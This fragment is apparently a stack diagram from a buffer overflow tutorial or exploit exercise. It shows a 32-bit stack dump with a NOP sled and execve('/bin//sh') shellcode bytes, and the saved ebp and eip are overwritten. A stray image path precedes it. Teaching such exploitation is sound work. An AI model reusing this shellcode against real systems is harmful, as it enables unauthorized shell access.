 0xff840050: 0x080485fb (first argument)
0xff84004c: 0x080485fb (saved eip)
0xff840048: 0x80cd580b (saved ebp)
0xff840044: 0x6ad231e1
0xff840040: 0x8951e101
0xff84003c: 0x59046a51
0xff840038: 0xc9310101
0xff840034: 0x69722434
0xff840030: 0x81010101
0xff84002c: 0x0168e389
0xff840028: 0x6e69622f
0xff840024: 0x68732f2f
0xff840020: 0x2f68686a
0xff84001c: 0x90909090
0xff840018: 0x90909090
0xff840014: 0x90909090
0xff840010: 0x90909090
0xff84000c: 0x90909090
0xff840008: 0x90909090
0xff840004: 0x90909090
0xff840000: 0x90909090 (beginning of buffer)
$ _